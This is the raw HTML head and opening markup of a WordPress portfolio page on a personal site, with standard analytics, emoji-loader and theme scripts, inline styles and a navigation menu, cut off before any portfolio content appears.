

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lisaot.to/projects/
body_size: 9388
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://lisaot.to/xmlrpc.php">
<title>Portfolio</title>
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-9215814-16', 'auto');
    ga('send', 'pageview');
    </script>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lisaot.to/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://lisaot.to/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lisaot.to\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://lisaot.to/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='uncodefont-google-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CHind%3A300%2Cregular%2C500%2C600%2C700%7CAldrich%3Aregular&#038;subset=devanagari%2Clatin-ext%2Clatin&#038;ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css'  href='https://lisaot.to/wp-content/themes/uncode/library/css/style.css?ver=1102973788' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .heading-text-highlight-inner { transition-property: right, background; transition-duration: 1000ms }
</style>
<link rel='stylesheet' id='child-style-css'  href='https://lisaot.to/wp-content/themes/uncode-child/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-icons-css'  href='https://lisaot.to/wp-content/themes/uncode/library/css/uncode-icons.css?ver=92803034' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css'  href='https://lisaot.to/wp-content/themes/uncode/library/css/style-custom.css?ver=92803034' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
*, *:after, *:before,.btn, .btn-link {font-weight:normal !important;}::selection {:background-color:#03adb0;color:#000 !important;}::-moz-selection {background-color:#03adb0;color:#000 !important;}.lo--centered-content,.post-navigation {margin-left:auto;margin-right:auto;max-width:800px;}.post-navigation { padding-left:36px;padding-right:36px;}.row-navigation.row-navigation-light {background:#fff;}.style-light-override:not(.is_stuck).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li.active > a, .style-light-override:not(.is_stuck).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li a.active, .style-light-override:not(.is_stuck).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li.current-menu-parent > a, .style-light-override:not(.is_stuck).menu-transparent .menu-horizontal-inner > .nav > .menu-smart > li.current-menu-ancestor > a,.menu-light .menu-smart > li.active > a, .menu-light .menu-smart > li a.active, .menu-light .menu-smart > li.current-menu-ancestor > a {color:#000 !important;text-decoration:underline;}h1, h2, h3, h4, h5, h6, p, li, dt, dd, dl, address, label, small, pre, code,.h1, .h2, .h3, .h4, .h5, .h6 {line-height:1.6;}h6 {font-weight:normal;}.btn-container {text-align:center;}.navigation .btn-container {text-align:inherit;}.post-content a {text-decoration:underline;}.menu-smart a,.t-entry a,a.btn {text-decoration:none;}.lo--writing-link + h6 {margin-top:5px;}.lo--writing-link a {text-decoration:none;}.t-entry-excerpt p {font-size:16px;}figcaption {text-align:center;}.isotope-filters ul.menu-smart > li > span > a {font-size:14px;}.row-navigation.row-navigation-light {outline-color:#fff;}.site-footer:before {background-color:#eaeaea;content:"";display:block;width:100%;height:2px;}.pagination .page-prev .btn span:after, .navigation .page-prev .btn span:after,.pagination .page-next .btn span:after, .navigation .page-next .btn span:after {content:" Project";}.uncode-single-media figcaption {line-height:1.4;}.home .row .row,.home .isotope-wrapper.isotope-inner-padding.single-gutter {padding:0 !important;}
</style>
<script type='text/javascript' src='https://lisaot.to/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lisaot.to/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lisaot.to/wp-content/themes/uncode-child/script.js?ver=6.0.11' id='child-script-js'></script>
<script type='text/javascript' src='/wp-content/themes/uncode/library/js/ai-uncode.js' id='uncodeAI' data-home='/' data-path='/' data-breakpoints-images='516,720,1032,1440,2064,2880' id='ai-uncode-js'></script>
<script type='text/javascript' id='uncode-init-js-extra'>
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/lisaot.to\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"75a3d88aa0","nonce_srcset_async":"07166f28ea","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","wireframes_plugin_active":"","sticky_elements":"off","lazyload_type":"","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","uncode_adaptive":"1","ai_breakpoints":"516,720,1032,1440,2064,2880"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lisaot.to/wp-content/themes/uncode/library/js/init.js?ver=92803034' id='uncode-init-js'></script>
<link rel="https://api.w.org/" href="https://lisaot.to/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lisaot.to/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lisaot.to/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="blog  style-color-lxmt-bg hormenu-position-left megamenu-full-submenu hmenu hmenu-position-center header-full-width main-center-align mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled menu-sticky-fix wpb-js-composer js-comp-ver-6.9.0 vc_responsive" data-border="0">
		<div id="vh_layout_help"></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original single-h-padding menu-absolute menu-with-logo">
														<div class="menu-container menu-hide style-color-xsdn-bg menu-no-borders">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://lisaot.to/" class="navbar-brand" data-minheight="20"><h2 class="text-logo h3 logo-skinnable main-logo" data-maxheight="20" style="font-size:20px;"></h2></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal">
																			<div class="menu-horizontal-inner">
																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-nav" class="menu-primary-inner menu-smart sm"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 menu-item-link"><a title="Home" href="/">Home<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1006 current_page_item current_page_parent menu-item-1008 active menu-item-link"><a title="Portfolio" href="https://lisaot.to/projects/">Portfolio<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10 menu-item-link"><a title="Writing &#038; Etc." href="https://lisaot.to/writing/">Writing &#038; Etc.<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580 menu-item-link"><a title="Contact" href="mailto:otto.elizabeth@gmail.com">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="nav navbar-nav navbar-nav-last"></div><div class="desktop-hidden">
														 							</div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block">
									<div class="header-content-block row-container  style-light-bg style-light"><div class="header-content-block-inner limit-width row row-parent"></div><!-- /.header-content-block --></div><!-- /.header-content-block-inner --></div></div><script type="text/javascript">UNCODE.initHeader();</script><div class="page-body style-light-bg">
          <div class="post-wrapper">
